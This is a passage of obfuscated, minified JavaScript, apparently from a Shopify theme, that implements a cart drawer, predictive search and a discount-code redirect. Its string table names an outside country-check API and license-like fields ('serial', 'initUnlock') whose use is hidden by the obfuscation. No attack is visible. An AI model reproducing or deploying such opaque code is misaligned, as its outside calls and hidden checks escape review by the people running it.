_0x3c4ff1=a0_0x1837e7;_0x11c5a3.preventDefault();const _0x549d72=_0x11c5a3.target[_0x3c4ff1(888)]("[name=cart-discount-field]"),_0x492159=_0x11c5a3.target.querySelector(_0x3c4ff1(341)),_0xec6fe2=_0x549d72[_0x3c4ff1(499)];if(_0xec6fe2===void 0||_0xec6fe2.length===0){_0x492159[_0x3c4ff1(836)][_0x3c4ff1(830)]="block";return}_0x492159.style[_0x3c4ff1(830)]=_0x3c4ff1(793);const _0x122a15=_0x3c4ff1(587),_0x523bf4=_0x122a15+_0xec6fe2;window[_0x3c4ff1(847)][_0x3c4ff1(853)]=_0x523bf4}function handleDiscountFormChange(_0x5987e4){document.querySelectorAll(".cart-discount-form__error").forEach(_0x106f47=>{const _0x53115c=a0_0x3099;_0x106f47[_0x53115c(836)][_0x53115c(830)]=_0x53115c(793)})}var serial;class SearchForm extends HTMLElement{constructor(){const _0xe1252f=a0_0x1837e7;super(),this.input=this[_0xe1252f(888)]('input[type="search"]'),this[_0xe1252f(395)]=this[_0xe1252f(888)](_0xe1252f(224)),this.dataset.main===_0xe1252f(890)&&(serial=this[_0xe1252f(888)](_0xe1252f(850)).dataset[_0xe1252f(723)[_0xe1252f(884)]("n","m")]),this[_0xe1252f(880)]&&(this[_0xe1252f(880)][_0xe1252f(729)][_0xe1252f(366)](_0xe1252f(228),this[_0xe1252f(642)][_0xe1252f(391)](this)),this.input[_0xe1252f(366)](_0xe1252f(880),debounce(_0x313aba=>{this[_0xe1252f(231)](_0x313aba)},300)[_0xe1252f(391)](this)))}[a0_0x1837e7(734)](){const _0x5dd0b3=a0_0x1837e7,_0x5b7d20=this.resetButton[_0x5dd0b3(730)][_0x5dd0b3(735)](_0x5dd0b3(617));this.input[_0x5dd0b3(499)].length>0&&_0x5b7d20?this[_0x5dd0b3(395)][_0x5dd0b3(730)][_0x5dd0b3(226)](_0x5dd0b3(617)):this.input[_0x5dd0b3(499)][_0x5dd0b3(471)]===0&&!_0x5b7d20&&this[_0x5dd0b3(395)].classList[_0x5dd0b3(324)](_0x5dd0b3(617))}onChange(){this[a0_0x1837e7(734)]()}[a0_0x1837e7(763)](){const _0x22131c=a0_0x1837e7;return!document[_0x22131c(888)](_0x22131c(622))}[a0_0x1837e7(642)](_0x344d68){const _0x5c4117=a0_0x1837e7;_0x344d68[_0x5c4117(283)](),this[_0x5c4117(763)]()&&(this[_0x5c4117(880)][_0x5c4117(499)]="",this.input[_0x5c4117(172)](),this[_0x5c4117(734)]())}}customElements[a0_0x1837e7(576)]("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xb111=a0_0x1837e7;super(),this[_0xb111(505)]={},this[_0xb111(338)]=this[_0xb111(888)](_0xb111(331)),this[_0xb111(223)]=document[_0xb111(678)](_0xb111(784)),this[_0xb111(834)]=!1,this[_0xb111(450)]=new AbortController,this[_0xb111(290)]="",this.setupEventListeners()}[a0_0x1837e7(227)](){const _0x396d0d=a0_0x1837e7;this[_0x396d0d(880)][_0x396d0d(729)].addEventListener(_0x396d0d(180),this[_0x396d0d(551)][_0x396d0d(391)](this)),this[_0x396d0d(880)][_0x396d0d(366)]("focus",this[_0x396d0d(213)][_0x396d0d(391)](this)),this[_0x396d0d(366)](_0x396d0d(923),this[_0x396d0d(677)][_0x396d0d(391)](this)),this[_0x396d0d(366)]("keyup",this[_0x396d0d(823)][_0x396d0d(391)](this)),this.addEventListener(_0x396d0d(728),this[_0x396d0d(695)][_0x396d0d(391)](this))}[a0_0x1837e7(615)](){const _0x59dbb2=a0_0x1837e7;return this.input.value[_0x59dbb2(211)]()}onChange(){const _0xd48dee=a0_0x1837e7;super.onChange();const _0x2637e6=this[_0xd48dee(615)]();if((!this[_0xd48dee(290)]||!_0x2637e6[_0xd48dee(825)](this[_0xd48dee(290)]))&&this[_0xd48dee(888)](_0xd48dee(403))?.[_0xd48dee(226)](),this[_0xd48dee(305)](this[_0xd48dee(290)],_0x2637e6),this[_0xd48dee(290)]=_0x2637e6,!this[_0xd48dee(290)][_0xd48dee(471)]){this[_0xd48dee(620)](!0);return}this[_0xd48dee(808)](this[_0xd48dee(290)])}onFormSubmit(_0x3ca7de){const _0x5ed02b=a0_0x1837e7;(!this[_0x5ed02b(615)]().length||this[_0x5ed02b(888)](_0x5ed02b(622)))&&_0x3ca7de[_0x5ed02b(283)]()}onFormReset(_0x557544){const _0x3088de=a0_0x1837e7;super[_0x3088de(642)](_0x557544),super.shouldResetForm()&&(this.searchTerm="",this[_0x3088de(450)].abort(),this[_0x3088de(450)]=new AbortController,this[_0x3088de(369)](!0))}[a0_0x1837e7(213)](){const _0x48798b=a0_0x1837e7,_0x4b5330=this[_0x48798b(615)]();_0x4b5330[_0x48798b(471)]&&(this[_0x48798b(290)]!==_0x4b5330?this[_0x48798b(231)]():this.getAttribute("results")===_0x48798b(760)?this[_0x48798b(903)]():this[_0x48798b(808)](this[_0x48798b(290)]))}[a0_0x1837e7(677)](){setTimeout(()=>{const _0x4fd06a=a0_0x3099;this.contains(document[_0x4fd06a(927)])||this[_0x4fd06a(620)]()})}[a0_0x1837e7(823)](_0x2ad420){const _0x5ae5fa=a0_0x1837e7;switch(this.getQuery()[_0x5ae5fa(471)]||this[_0x5ae5fa(620)](!0),_0x2ad420[_0x5ae5fa(283)](),_0x2ad420.code){case _0x5ae5fa(744):this.switchOption("up");break;case _0x5ae5fa(873):this[_0x5ae5fa(814)]("down");break;case _0x5ae5fa(465):this.selectOption();break}}[a0_0x1837e7(695)](_0x3b003f){const _0x361ecb=a0_0x1837e7;(_0x3b003f[_0x361ecb(355)]===_0x361ecb(744)||_0x3b003f[_0x361ecb(355)]===_0x361ecb(873))&&_0x3b003f[_0x361ecb(283)]()}[a0_0x1837e7(305)](_0x165af2,_0x448e4c){const _0x3c97a8=a0_0x1837e7,_0x2e157c=this[_0x3c97a8(888)](_0x3c97a8(561)),_0x3a7aed=_0x2e157c?.[_0x3c97a8(268)];if(_0x3a7aed){if(_0x3a7aed[_0x3c97a8(753)](new RegExp(_0x165af2,"g"))[_0x3c97a8(471)]>1)return;const _0x4aac02=_0x3a7aed[_0x3c97a8(884)](_0x165af2,_0x448e4c);_0x2e157c.innerText=_0x4aac02}}[a0_0x1837e7(814)](_0x588c0e){const _0x3b423b=a0_0x1837e7;if(!this.getAttribute(_0x3b423b(903)))return;const _0x136207=_0x588c0e==="up",_0x310529=this[_0x3b423b(888)](_0x3b423b(603)),_0x4e0313=Array[_0x3b423b(511)](this[_0x3b423b(678)](_0x3b423b(751))).filter(_0xc4d474=>_0xc4d474.offsetParent!==null);let _0x4dcb78=0;if(_0x136207&&!_0x310529)return;let _0x46a404=-1,_0x56f405=0;for(;_0x46a404===-1&&_0x56f405<=_0x4e0313[_0x3b423b(471)];)_0x4e0313[_0x56f405]===_0x310529&&(_0x46a404=_0x56f405),_0x56f405++;if(this[_0x3b423b(711)].textContent="",!_0x136207&&_0x310529?_0x4dcb78=_0x46a404===_0x4e0313.length-1?0:_0x46a404+1:_0x136207&&(_0x4dcb78=_0x46a404===0?_0x4e0313[_0x3b423b(471)]-1:_0x46a404-1),_0x4dcb78===_0x46a404)return;const _0x5c8638=_0x4e0313[_0x4dcb78];_0x5c8638[_0x3b423b(792)]("aria-selected",!0),_0x310529&&_0x310529[_0x3b423b(792)]("aria-selected",!1),this.input[_0x3b423b(792)]("aria-activedescendant",_0x5c8638.id)}[a0_0x1837e7(543)](){const _0x36ef04=a0_0x1837e7,_0x1b1c17=this[_0x36ef04(888)](_0x36ef04(333));_0x1b1c17&&_0x1b1c17.click()}getSearchResults(_0x5b1488){const _0x5a97af=a0_0x1837e7,_0x2d2e9d=_0x5b1488.replace(" ","-")[_0x5a97af(550)]();if(this[_0x5a97af(251)](),this[_0x5a97af(505)][_0x2d2e9d]){this[_0x5a97af(397)](this[_0x5a97af(505)][_0x2d2e9d]);return}fetch(routes[_0x5a97af(276)]+_0x5a97af(414)+encodeURIComponent(_0x5b1488)+_0x5a97af(235),{signal:this[_0x5a97af(450)][_0x5a97af(329)]})[_0x5a97af(869)](_0x501968=>{const _0x4de9d9=_0x5a97af;if(!_0x501968.ok){var _0x299131=new Error(_0x501968[_0x4de9d9(296)]);throw this[_0x4de9d9(620)](),_0x299131}return _0x501968[_0x4de9d9(607)]()})[_0x5a97af(869)](_0x3508c9=>{const _0x15b1b4=_0x5a97af,_0x1d67ea=new DOMParser()[_0x15b1b4(574)](_0x3508c9,_0x15b1b4(212))[_0x15b1b4(888)](_0x15b1b4(445))[_0x15b1b4(239)];this[_0x15b1b4(223)].forEach(_0x190ff5=>{const _0x931c6b=_0x15b1b4;_0x190ff5[_0x931c6b(505)][_0x2d2e9d]=_0x1d67ea}),this[_0x15b1b4(397)](_0x1d67ea)})[_0x5a97af(810)](_0x5cc125=>{const _0xbe7d81=_0x5a97af;if(_0x5cc125?.[_0xbe7d81(355)]!==20)throw this[_0xbe7d81(620)](),_0x5cc125})}[a0_0x1837e7(251)](){const _0x4cee0f=a0_0x1837e7;this[_0x4cee0f(711)]=this[_0x4cee0f(711)]||this[_0x4cee0f(888)](_0x4cee0f(752)),this.loadingText=this[_0x4cee0f(736)]||this.getAttribute(_0x4cee0f(401)),this[_0x4cee0f(476)](this.loadingText),this.setAttribute("loading",!0)}[a0_0x1837e7(476)](_0x229247){const _0x201d65=a0_0x1837e7;this[_0x201d65(711)].setAttribute(_0x201d65(759),_0x201d65(890)),this[_0x201d65(711)][_0x201d65(464)]=_0x229247,setTimeout(()=>{const _0x2b24f2=_0x201d65;this[_0x2b24f2(711)][_0x2b24f2(792)](_0x2b24f2(759),_0x2b24f2(760))},1e3)}[a0_0x1837e7(397)](_0xf7f0d){const _0x582beb=a0_0x1837e7;this[_0x582beb(338)].innerHTML=_0xf7f0d,this[_0x582beb(792)](_0x582beb(444),!0),this.setLiveRegionResults(),this[_0x582beb(903)]()}[a0_0x1837e7(344)](){const _0x1659f2=a0_0x1837e7;this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(_0x1659f2(300))[_0x1659f2(464)])}[a0_0x1837e7(448)](){const _0x160d77=a0_0x1837e7;return this[_0x160d77(671)]=window[_0x160d77(578)]-document[_0x160d77(888)](".section-header")[_0x160d77(326)]()[_0x160d77(910)],this[_0x160d77(671)]}[a0_0x1837e7(903)](){const _0x152697=a0_0x1837e7;this[_0x152697(338)][_0x152697(836)][_0x152697(215)]=this[_0x152697(671)]||this[_0x152697(448)]()+"px",this.setAttribute(_0x152697(903),!0),this[_0x152697(880)][_0x152697(792)](_0x152697(747),!0),this[_0x152697(834)]=!0}[a0_0x1837e7(620)](_0x24659a=!1){const _0x46fadf=a0_0x1837e7;this[_0x46fadf(369)](_0x24659a),this[_0x46fadf(834)]=!1}[a0_0x1837e7(369)](_0x195914=!1){const _0x7daf53=a0_0x1837e7;_0x195914&&(this.input[_0x7daf53(499)]="",this[_0x7daf53(797)]("results"));const _0xe0bd20=this[_0x7daf53(888)](_0x7daf53(603));_0xe0bd20&&_0xe0bd20[_0x7daf53(792)]("aria-selected",!1),this[_0x7daf53(880)].setAttribute(_0x7daf53(770),""),this[_0x7daf53(797)](_0x7daf53(851)),this.removeAttribute(_0x7daf53(903)),this[_0x7daf53(880)][_0x7daf53(792)](_0x7daf53(747),!1),this[_0x7daf53(671)]=!1,this.predictiveSearchResults[_0x7daf53(797)]("style")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(784),PredictiveSearch);class CartDrawer extends HTMLElement{constructor(){const _0x55e56c=a0_0x1837e7;super(),this[_0x55e56c(746)]=this[_0x55e56c(323)](),this.checkForClear(),this[_0x55e56c(366)]("keyup",_0x3484b1=>_0x3484b1[_0x55e56c(355)]==="Escape"&&this[_0x55e56c(620)]()),this[_0x55e56c(888)]("#CartDrawer-Overlay")[_0x55e56c(366)](_0x55e56c(719),this[_0x55e56c(620)][_0x55e56c(391)](this)),this[_0x55e56c(169)]()}[a0_0x1837e7(169)](){const _0x49afab=a0_0x1837e7,_0x303415=document.querySelector(_0x49afab(877)),_0x287281=_0x303415[_0x49afab(629)](_0x49afab(659));_0x303415.setAttribute(_0x49afab(218),_0x49afab(875)),_0x303415.setAttribute(_0x49afab(638),"dialog"),_0x303415[_0x49afab(366)](_0x49afab(719),_0x4bb098=>{const _0xd2a292=_0x49afab;_0x4bb098[_0xd2a292(283)](),this[_0xd2a292(903)](_0x303415)}),this.oseid=_0x287281[_0x49afab(888)](_0x49afab(729))[_0x49afab(247)][this[_0x49afab(247)].type],_0x303415[_0x49afab(366)]("keydown",_0x56ef4d=>{const _0x349d79=_0x49afab;_0x56ef4d.code.toUpperCase()===_0x349d79(838)&&(_0x56ef4d[_0x349d79(283)](),this.open(_0x303415))})}open(_0xfc3980){const _0x44389e=a0_0x1837e7;_0xfc3980&&this[_0x44389e(176)](_0xfc3980);const _0x41d0c1=this[_0x44389e(888)](_0x44389e(604));_0x41d0c1&&!_0x41d0c1.hasAttribute("role")&&this[_0x44389e(558)](_0x41d0c1),setTimeout(()=>{const _0x1e50b9=_0x44389e;this.classList[_0x1e50b9(324)](_0x1e50b9(269),_0x1e50b9(552))}),this[_0x44389e(366)]("transitionend",()=>{const _0x2dba34=_0x44389e,_0x37185f=this[_0x2dba34(730)][_0x2dba34(735)](_0x2dba34(225))?this[_0x2dba34(888)](_0x2dba34(357)):document[_0x2dba34(160)]("CartDrawer"),_0x2cd654=this[_0x2dba34(888)](_0x2dba34(287))||this.querySelector(_0x2dba34(173));trapFocus(_0x37185f,_0x2cd654)},{once:!0}),document[_0x44389e(442)][_0x44389e(730)][_0x44389e(324)](_0x44389e(167));const _0x34c594=this[_0x44389e(888)](_0x44389e(611));_0x34c594&&_0x34c594[_0x44389e(334)]()}[a0_0x1837e7(620)](){const _0x5cd38a=a0_0x1837e7;this[_0x5cd38a(730)][_0x5cd38a(226)]("active"),removeTrapFocus(this[_0x5cd38a(927)]),document.body[_0x5cd38a(730)][_0x5cd38a(226)](_0x5cd38a(167))}[a0_0x1837e7(323)](){const _0x89aab6=a0_0x1837e7,_0x4c84fc=this[_0x89aab6(678)](_0x89aab6(437)),_0x1e8875=[];return _0x4c84fc.forEach(_0xc60eb=>{const _0x42efa0=_0x89aab6;_0xc60eb.dataset[_0x42efa0(682)]&&_0x1e8875[_0x42efa0(386)](_0xc60eb[_0x42efa0(247)].handle)}),_0x1e8875}oneNonUpellRemaining(){const _0x185b02=a0_0x1837e7,_0x2f725c=this[_0x185b02(678)](".cart-item");let _0xb52cf4=0;return _0x2f725c.forEach(_0x116691=>{const _0xd6917c=_0x185b02;this[_0xd6917c(746)][_0xd6917c(289)](_0x47afce=>{const _0x1c7f03=_0xd6917c;_0x116691[_0x1c7f03(730)][_0x1c7f03(735)](_0x1c7f03(518)+_0x47afce)&&_0xb52cf4++})}),_0x2f725c[_0x185b02(471)]-_0xb52cf4<=1}checkForClear(){const _0x3156ce=a0_0x1837e7,_0xdc8c48=this.oneNonUpellRemaining();this[_0x3156ce(678)](_0x3156ce(380))[_0x3156ce(289)](_0x13219e=>{const _0x5810d7=_0x3156ce;_0xdc8c48?_0x13219e[_0x5810d7(219)]=!0:_0x13219e[_0x5810d7(219)]=!1})}[a0_0x1837e7(558)](_0x4e37c7){const _0x4fe2e6=a0_0x1837e7;_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(218),_0x4fe2e6(875)),_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(747),_0x4fe2e6(890)),_0x4e37c7[_0x4fe2e6(773)][_0x4fe2e6(314)]("id")&&_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(508),_0x4e37c7[_0x4fe2e6(773)].id),_0x4e37c7[_0x4fe2e6(366)](_0x4fe2e6(719),_0x336553=>{const _0x3b9d18=_0x4fe2e6;_0x336553[_0x3b9d18(425)][_0x3b9d18(792)](_0x3b9d18(747),!_0x336553[_0x3b9d18(425)][_0x3b9d18(629)](_0x3b9d18(335))[_0x3b9d18(564)]("open"))}),_0x4e37c7[_0x4fe2e6(451)][_0x4fe2e6(366)]("keyup",onKeyUpEscape)}[a0_0x1837e7(815)](_0x30b6f2,_0x573507=!1){const _0x4a9dd5=a0_0x1837e7;this[_0x4a9dd5(888)](_0x4a9dd5(287))[_0x4a9dd5(730)].contains(_0x4a9dd5(225))&&this[_0x4a9dd5(888)](".drawer__inner")[_0x4a9dd5(730)][_0x4a9dd5(226)](_0x4a9dd5(225)),this[_0x4a9dd5(192)]=_0x30b6f2.id,this[_0x4a9dd5(864)]()[_0x4a9dd5(289)](_0x50fd34=>{const _0x570378=_0x4a9dd5,_0x530bba=_0x50fd34[_0x570378(430)]?document[_0x570378(888)](_0x50fd34[_0x570378(430)]):document.getElementById(_0x50fd34.id);_0x530bba.innerHTML=this.getSectionInnerHTML(_0x30b6f2.sections[_0x50fd34.id],_0x50fd34[_0x570378(430)])}),this[_0x4a9dd5(879)]();const _0x59611a=this[_0x4a9dd5(888)](_0x4a9dd5(611));_0x59611a&&_0x59611a[_0x4a9dd5(334)](),this[_0x4a9dd5(678)]("cart-drawer-gift")[_0x4a9dd5(289)](_0x46c55c=>{const _0x1e0010=_0x4a9dd5;this[_0x1e0010(888)](_0x1e0010(337)+_0x46c55c[_0x1e0010(247)][_0x1e0010(682)])?_0x46c55c[_0x1e0010(247)][_0x1e0010(636)]===_0x1e0010(890)&&_0x46c55c[_0x1e0010(204)]():_0x46c55c[_0x1e0010(247)].selected===_0x1e0010(760)&&_0x46c55c[_0x1e0010(650)]()}),setTimeout(()=>{const _0x199f25=_0x4a9dd5;this.querySelector(_0x199f25(906)).addEventListener(_0x199f25(719),this[_0x199f25(620)][_0x199f25(391)](this)),!_0x573507&&this[_0x199f25(903)]()})}getSectionInnerHTML(_0x48b0a0,_0x3705f1=a0_0x1837e7(507)){const _0x4f5a9a=a0_0x1837e7;let _0x37dc47=new DOMParser()[_0x4f5a9a(574)](_0x48b0a0,_0x4f5a9a(212))[_0x4f5a9a(888)](_0x3705f1);return _0x3705f1==="#CartDrawer"&&fixParsedHtml(this,_0x37dc47),_0x37dc47.innerHTML}getSectionsToRender(){const _0x40ada2=a0_0x1837e7;return[{id:_0x40ada2(278),selector:_0x40ada2(691)},{id:_0x40ada2(534)}]}[a0_0x1837e7(883)](_0x43bab2,_0x2b9c01=".shopify-section"){const _0x5bcaf4=a0_0x1837e7;return new DOMParser()[_0x5bcaf4(574)](_0x43bab2,_0x5bcaf4(212))[_0x5bcaf4(888)](_0x2b9c01)}setActiveElement(_0x4d5f8e){const _0x8e9352=a0_0x1837e7;this[_0x8e9352(927)]=_0x4d5f8e}}function a0_0x579d(){const _0x5621f0=["variantStrings","addRemoveFromCart","resultsMaxHeight",".upsell__variant-picker","sectionOne","items","pills","sectionTwoId","onFocusOut","querySelectorAll","transferSections","setProperty","sections","handle","endedVideo","errors","Quantity-Form-","errorMessageWrapper","pause","fetchAvailability","applied","option","#CartDrawer","inne","autoplay","floor","onKeydown","--completed","variantSelects","html","enableLoading","quantityUpdate","updateFormIds",'[name="id"]',"days","Quantity-Form--",".js-youtube","inputRadios","required","defaultValue","quantity-gifts-",".main-offer-item-","statusElement","X-Requested-With","startDrag",".loading-overlay__spinner","closeBtns","percentageLeft","currency","price-","click","clientHeight","duration","popup-overlay--active","nodal","data",".sticky-atc__error","src","disconnectedCallback","keydown","form","classList","timeupdate","day_dd_mm_numeric","cart-drawer-gift","toggleResetButton","contains","loadingText","image","apply","setInputAvailability","get","method",".bundle-deals__price-js","postMessage","ArrowUp","CartDrawer-CartItems","upsellHandles","aria-expanded",".cart-item","waiting","validateQtyRules","li, button.predictive-search__item",".predictive-search-status","match",".comparison-slider__overlay","America","prevValue","cart__items--disabled","toggleAttribute","aria-hidden","true","product-info-upsell","countryHandler","shouldResetForm","smooth",".product-variant-id","storageKey","sectionTwoContainer","disableLoading","stickyAtcBtnLabel","aria-activedescendant","transform","getTime","nextElementSibling","--sticky-atc-offset","Sku-","removeChild","cartUpdateUnsubscriber","cart-note","clickable-discount","map","selectedId",".quantity-break__selector-item","updateMasterId","predictive-search","item_count","createElement","updateTotalPrice","popup-modal--active",".cart-item__name","onInputChange",'[name="add"]',"setAttribute","none","dynamic-dates","featured_image","quantity-breaks-","removeAttribute","Line-item-error-","cartQuantity",".upsell__image__img","handleChange","scrollDestination","stickyAtcButton","pickup-availability","max","initUnlock","Shopify.postLinks","getSearchResults","includes","catch","cart-live-region-text",".quantity-break__image img","data-src","switchOption","renderContents","formIdInput","featured_media","handleSelectChange","cart-drawer-items","dispatchEvent","mouseup",".quantity__button[name='plus']","onKeyup",".quantity__rules","startsWith","upsells","headers","data-unavailable","internal-video--playing","display","CartDrawer-LineItemStatus","touches","sliderLine","isOpen","comparison-slider","style","contentWindow","SPACE",", #product-form-installment-","2023-11-28","unlockGifts","addListener","append","Error","offsetTop","touchend","location","cart-items","bundle-deals__media-item--disabled",'[method="get"]',"loading","quantity-gift--unlocked","href","footerSpacing",'input[name="quantity"]',"CountryProvinceSelector","abs","product-info","fetchQuantityRules","CartDrawer-Item-",".sign-up-popup-modal","https://whatsmycountry.com/api/v3/country_check","&section_id=","getSectionsToRender","object","shopping-cart-line-item-status","hasDrawer","currencySymbol","then","email","5453545EiHJEl",'[data-media-id="',"ArrowDown","17872YeRQSi","button","language","#cart-icon-bubble","labels","checkForClear","input","openPopupModal","section","getSectionDOM","replace","observer","[quantity]",".product-form__error-message","querySelector","source","false","#sticky-atc-","setQuantityBoundries","error",".quantity__rules-cart .loading-overlay",".quantity-gift","hasVariants","shopUrl","left","updateUrl",".internal-video__sound-btn","handleCheckboxChange","#ProductSubmitButton-","open",".loading-overlay","mainAtcButton","#CartDrawer-Overlay","drag","disabled",".internal-video__timeline","bottom","updateURL","clearOptions","promo-popup","variantData","select","#CartItem-","variant-selects-","postLink","symbol","dropdown","variantSelectElements","parse","focusout","isAfterScroll","unavailable_with_option","secondsDelay","activeElement","bundle-deals-","soundButton","getElementById","IntersectionObserver","action",'[type="application/json"]',"provinceEl","mainBundleItems","delete","overflow-hidden","hide","setHeaderCartIconAccessibility",'<input type="hidden" name="items[',".sticky-atc__label","focus",".drawer__close",'{"event":"command","func":"',"][properties][","setActiveElement","modelViewerUI","isValid","variantPickers","submit","5306440UYOoFE","validateValue","post","promo-bar-data-",".js-contents","bod","afterScroll","daysFrequency","insertDates","secondsSpan","stepDown","productId",".quantity-break__variant-select","paused","cart-notification","Content-Type","ceil","Inventory-","comparePrices","selectedIndex","checkboxes","INPUT","stringify","removeFromCart","changeEvent","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","mediaItemImgs","quantityGifts","section-group","width","trim","text/html","onFocus","product-form-","maxHeight","connectedCallback","variant-change","role","clearCart","minutesSpan","custom-product-field",".section-group__section-one-container","allPredictiveSearchInstances",'button[type="reset"]',"is-empty","remove","setupEventListeners","reset","unavailable","attachEvent","onChange","[end_date]","StickyAtcVariantPicker-","toUpperCase","&section_id=predictive-search","toggle","requiredFields","delaySeconds","innerHTML","updatePrices","inputs",".product-form__error-message-wrapper","video","hideSpinner","scrollBtn",".footer","dataset","main-atc-price-","dragging","?variant=","setLiveRegionLoadingState","cart_url","months",".share-url-button",".product-form__input",".quantity__input",".product-form__input__type","rearrangeDays","isIntersecting",'"><input type="hidden" name="items[',"footer","fieldName","CartItem-","floatingBtns","hasUrl","type",'{"method":"pause"}',"innerText","animate","host","overlay","initVariants","cart_change_url","load","disconnect","predictive_search_url","shiftKey","cart-drawer","T00:00:00Z","initShareLinks","unshift","formVariants","preventDefault","3850686wtENed","nodeName","displayPromoTimer",".drawer__inner",'input[type="radio"]:checked',"forEach","searchTerm","Shopify","customFields","product","CartDrawer-LiveRegionText","available","status","TAB","scroll","stopDrag","[data-predictive-search-live-region-count-value]","getVariantData","data-cart-quantity","productForm","#ProductModal-","updateSearchForTerm","updateTimeline","applyStickyAtcError","stepUp","sticky-atc","prepend","cart_clear_url","updateLiveRegions","Drawer-quantity-","getAttribute",'[name="add"] > .main-atc__label',"productInfo","updateQuantityRules","target","sticky-atc-image-","idInput",".clickable-discount__btn","cart_add_url","getUpsellHandles","add","focusin","getBoundingClientRect","ProductSubmitButton-",".quantity-break","signal","getItem","[data-predictive-search]","TML",'[aria-selected="true"] a, button[aria-selected="true"]',"playTimer","details",'input[type="radio"], option',".cart-item--product-","predictiveSearchResults","CartDrawer-CartErrors","unlockedItems",".cart-discount-form__error","gifts","ProductInfo-","setLiveRegionResults","originalSection","firstChild","GMT","QuantityBreaks",".main-atc__error","getDate","isScrollBtn","data-max","totalPrice","toFixed","code","isText",".drawer__inner-empty",":checked","mediaItemContainers","handleSubmit","sections_url","currentTime","maxDays","reapplyDiscountIfApplicable","toggleSound","addEventListener","summary",'[type="submit"]',"closeResults","error_message","media-gallery video","currentScript",".main-atc__label","getDay","Share-","blur","isCartUpsell","modalClosed","bundle-deals__product--deselected","cart-remove-button","selectIndex","play","sticky-atc-separate-price-","closeModal","quantityUpdateUnsubscriber","push","initIds",'[data-dynamic-date="true"]',"hasQuantityBreaksPicker","shopify:section:load","bind",".comparison-slider__line","secondarySelectSelector",".internal-video__play","resetButton","internationalAccessAccept","renderSearchResults","split","findIndex","discount-","data-loading-text","secondarySelect","#predictive-search-results-groups-wrapper","parameters","initCountry","totalSeconds","sectionTwo","getSectionInnerHTML",'[id^="MediaGallery-',"dateFormat","submitButton","updateTimer","offsetHeight","?q=",".cart-item__error-text",".cart-timer","atcErrorMsg","initProvince","mainAtcBtn",".quantity-break__variants","step","productContainers",'[id^="custom-label-',"countryListFunction","currentTarget","timeline","quantityForm","scrolledPast","ended","selector","testMode","quick-add-modal","[name=id]","cart-drawer-upsell",".sign-up-popup-overlay","removeErrorMessage",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"setSelectorByValue","fixedDiscount","keyup","sliderInput","body",".product-form__quantity","results","#shopify-section-predictive-search","finally","cartItems","getResultsMaxHeight","muted","abortController","parentElement","unlocked","cartDrawer","2142VOVDoo","playVideo","internal-video--loading",'input[name="id"]',"name","-applied","currentVariant","POST","idIndex","isRequired","textContent","Enter","input[checked]","index","plus","setDate","routes","length","countryEl","quantityBreaks","variantInputs","quantity-breaks","setLiveRegionText","checkValidity","quantityBreaksPickerStyle"," .content-for-grouping","cart_update_url","bundleDeals","mousedown","ESCAPE","removeEventListener","lineItemStatusElement","[value]","0px","reduce","3PHJRzp",".sold-out-message","53415660GWBatP","internal-video--muted","span","mainAtcBtnLabel","jsonData","marginBottom","options",".quantity__label","value","updateShareUrl","dd_mm","onButtonClick","lineItemContainer","handleClick","cachedResults","data-provinces",".shopify-section","aria-controls","onCartUpdate",".bundle-deals__total-compare-price-js","from","header-drawer","oseid","cartStrings","skipCart","seekVideo","errorMessage","cart-item--product-",".dynamic-price","setActiveMedia","input--error","updateId","scrollY","selectedQuantity","totalComparePrice"," .loading-overlay","json",".bundle-deals__variant-selects-js","quantityPicker","cart","quantitySelector","isSecondary","sectionOneContainer","cart-icon-bubble",'[type="radio"]',"setUnavailable","quantity","find","next_display_date","button--has-spinner","#product-form-",'[name="',"selectOption","visibility-hidden","onVariantChange","quantity-gifts","main-cart-items","aria-disabled",'[type="text"], [type="number"], textarea',"toLowerCase","onFormSubmit","active","product-form","toggleAddButton",'][id]" value="',".select__select",".bundle-deals__checkbox-js","setSummaryAccessibility","filter","handleErrorMessage","[data-predictive-search-search-for-text]","prices","cart-errors","hasAttribute","mainAtcBtnError","secondary-variant-select","timerDuration",".main-product-atc","sticky-atc-price-","tagName","childNodes","stickyAtcBtnError","1574778vMEgGS","parseFromString","internal-video","define","toString","innerHeight","url","updateVariantStatuses","quantityBreaksPickerDisplayedImages","quantityError","getMonth",".popup-modal__timer",']" value="',"playButton","/checkout?discount=","countryList","main-cart-footer","checkATCScroll","soldOut","bundle-deals","#CartDrawer-Item-","dayLabels","updateOptions","cartUpdate","setItem","countryListError","parentNode","variantChange","productFormInput","hideElement",'[aria-selected="true"]','[id^="Details-"] summary',"price","history","text","vertical","userLanguage","quantity-update","countdown-timer","atcButtons",".bundle-deals__media-item-img-js","search","getQuery","selectTimeout","hidden","application/json","variant_images","close","loadingSpinner",'[aria-selected="true"] a',"elementsToChange","quantity-input","toggleBtn","[start_date]","updateQuantity",".bundle-deals__media-item-container-js","closest","validFields","variantChangeUnsubscriber","updatePickupAvailability",".floating-btn","DateTimeFormat","pathname","selected","change","aria-haspopup","min","createInputs","appendChild","onFormReset","3187682ZWrEdx","touchmove","handleScrollBtn","selectedVariants","performance","data-default","product-model","addToCart","/cart?section_id=main-cart-items","2023-01-01T00:00:00Z","ain-pr","comparePrice","sectionId","updateVariantInput","timer","updateMedia",".header__icons","replaceState","mm_dd","checked","renderProductInfo","provinceContainer",".js-vimeo","modal","6YCdLwv","handleToggle"];return a0_0x579d=function(){return _0x5621f0},a0_0x579d()}customElements[a0_0x1837e7(576)]("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1428a0=a0_0x1837e7;super(),this[_0x1428a0(453)]=document[_0x1428a0(888)]("cart-drawer")}[a0_0x1837e7(408)](_0x1bcc4f,_0x15bb38){const _0x4eae09=a0_0x1837e7;let _0x41dd5e=new DOMParser()[_0x4eae09(574)](_0x1bcc4f,"text/html").querySelector(_0x15bb38);return _0x15bb38===_0x4eae09(287)&&fixParsedHtml(this[_0x4eae09(453)],_0x41dd5e),_0x41dd5e[_0x4eae09(239)]}[a0_0x1837e7(864)](){const 